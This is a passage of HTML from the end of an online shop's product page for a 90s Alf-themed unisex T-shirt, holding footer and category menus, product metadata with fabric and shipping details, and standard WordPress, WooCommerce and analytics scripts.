				Contact Us			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/dmca-notice/"  >
						<span class="ux-menu-link__text">
				DMCA Notice			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/size-chart-2/"  >
						<span class="ux-menu-link__text">
				Size Chart			</span>
		</a>
	</div>
	


	</div>
	
<div class="social-icons follow-icons" ><a href="https://www.facebook.com/Teeruto-106215068514843" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon primary button circle facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/teeruto/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/Teeruto94" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon primary button circle  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/TeeturoStore" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon primary button circle  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/teeruto-shop-900791223/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon primary button circle  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCenokKVK-k2AHjWgOAV1y9g" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon primary button circle  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">TERMS</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/faqs/"  >
						<span class="ux-menu-link__text">
				FAQs			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/return-refund-policy/"  >
						<span class="ux-menu-link__text">
				Return			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/shipping/"  >
						<span class="ux-menu-link__text">
				Shipping			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/privacy-policy-2/"  >
						<span class="ux-menu-link__text">
				Privacy Policy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/terms-of-service/"  >
						<span class="ux-menu-link__text">
				Terms of Service			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/payment-policy/"  >
						<span class="ux-menu-link__text">
				Payment Policy			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-11" class="col pb-0 widget block_widget">
		<span class="widget-title">MY ACCOUNT</span><div class="is-divider small"></div>
			<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/my-account/"  >
						<span class="ux-menu-link__text">
				My Account			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item hidden">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/wishlist/"  >
						<span class="ux-menu-link__text">
				My Wishlist			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/cart/"  >
						<span class="ux-menu-link__text">
				View Cart			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://teeruto.com/track-order/"  >
						<span class="ux-menu-link__text">
				Track Your Order			</span>
		</a>
	</div>
	


	</div>
	
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT</span><div class="is-divider small"></div>
		<p>Website: teeruto.com<br />Address : 129 Soapstone Lane, ROCHESTER, NH 03867<br /><a href="tel:+16037410405"><strong>1-(603)-741-0405</strong></a><br />1-(888)-948-1426<br />Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="daaebfbfa8afaeb5a9aeb5a8bf9abdb7bbb3b6f4b9b5b7">[email&#160;protected]</a></p>
		</div>
		        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Teeruto</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="html header-button-1">
	<div class="header-button">
	<a href="https://teeruto.com/track-order/" class="button primary"  style="border-radius:99px;">
    <span>TRACK ORDER</span>
  </a>
	</div>
</li>


<li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-637"><a href="https://teeruto.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teeruto.com"}},{"@type":"ListItem","position":2,"item":{"name":"Type","@id":"https:\/\/teeruto.com\/product-category\/type\/"}},{"@type":"ListItem","position":3,"item":{"name":"T-Shirt","@id":"https:\/\/teeruto.com\/product-category\/type\/t-shirt\/"}},{"@type":"ListItem","position":4,"item":{"name":"Season 2 Art 90s Alf Unisex T-Shirt","@id":"https:\/\/teeruto.com\/product\/season-2-art-90s-alf-unisex-t-shirt\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/teeruto.com\/product\/season-2-art-90s-alf-unisex-t-shirt\/#product","name":"Season 2 Art 90s Alf Unisex T-Shirt","url":"https:\/\/teeruto.com\/product\/season-2-art-90s-alf-unisex-t-shirt\/","description":"Season 2 Art 90s Alf Unisex T-Shirt is from . Categories Holidays, Trending, Fandom of mens, womens t-shirt, long Sleeve, hoodie, sweatshirt and plus size. T-Shirt has all sizes and colors Black, Sport Grey, White, Orange, Navy, Light Pink, Light Blue, Red.\n\nProduct detail for Season 2 Art 90s Alf Unisex T-Shirt:\n\nUnisex T-Shirt - Gildan 5000\n100% Cotton (fiber content may vary for different colors)\nMedium fabric (5.3 oz\/yd\u00b2 (180 g\/m\u00b2))\nClassic fit\nTear away label\nRuns true to size\n\nWomen T-Shirt - NL3900 Ladies' Boyfriend\n4.3 oz, 100% combed ring-spun cotton jersey\nFabric laundered\nHeather Gray 90% cotton\/10% polyester\n32 Singles for extreme softness\nSlim Fit.\n\nUnisex Sweatshirt - Gildan 18000\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\nLoose fit\nSewn in label\nRuns true to size\n\nUnisex Hoodie - Gildan 18500\n50% Cotton 50% Polyester\nMedium-heavy fabric (8.0 oz\/yd\u00b2 (271.25 g\/m\u00b2))\nClassic fit\nTear away label\nRuns true to size\n\nSeason 2 Art 90s Alf Unisex T-Shirt Care Instructions\nDo inside out before wash\nDo warm or cold machine wash\nDo not bleach\nDo not dry clean\nDo not iron directly onto the design.\n\nShipping and Handling\nProduct Season 2 Art 90s Alf Unisex T-Shirt will shipped within 1 to 3 days after payment received.\nIt takes 5 - 7 business days for US Address shipment.\nIt takes 7 - 20 business days for Worldwide Address shipment.\n\nFind more designs at our Fandom Collection\n\n,,\n\nThank you so much for your choice.\nI really would like to see you in my store again!","image":"https:\/\/teeruto.com\/wp-content\/uploads\/2023\/05\/season-2-art-90s-alf-unisex-t-shirt-vze5b.jpg","sku":"XXBXZARB","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"19.59","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/teeruto.com\/product\/season-2-art-90s-alf-unisex-t-shirt\/","seller":{"@type":"Organization","name":"Teeruto","url":"https:\/\/teeruto.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20475,"seconds":1769109876},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"USD","value":19.59,"items":[{"item_id":444228,"item_name":"Season 2 Art 90s Alf Unisex T-Shirt","sku":"XXBXZARB","price":19.59,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"T-Shirt","id":444228,"item_brand":""}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
